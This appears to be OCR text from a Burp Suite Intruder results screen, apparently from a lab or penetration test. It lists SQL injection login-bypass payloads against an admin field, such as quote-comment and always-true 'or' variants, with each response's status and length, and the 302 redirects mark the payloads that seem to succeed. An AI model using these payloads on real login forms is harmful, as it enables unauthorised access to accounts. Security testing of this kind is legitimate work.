 Intruder attack 4
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
0 200 2920
1 admin' -- 200 2920
2 admin' -- - 302 2885
3 admin' # 302 2885
4 admin'/* 200 2920
5 admin' or '2' LIKE '1 302 2885
6 admin' or 2 LIKE 2-- 200 2920
7 admin' or 2 LIKE 2# 302 2885
8 admin') or 2 LIKE 2# 200 2920
9 admin') or 2 LIKE 2-- 200 2920
10 admin') or ('2' LIKE '2 200 2920
11 admin') or ('2' LIKE '2'# 200 2920
12 admin') or ('2' LIKE '2'/* 200 2920
13 admin' or '1'='1 302 2885
14 admin' or '1'='1'-- 200 2920
15 admin' or '1'='1'# 302 2885
16 admin' or '1'='1'/* 200 2920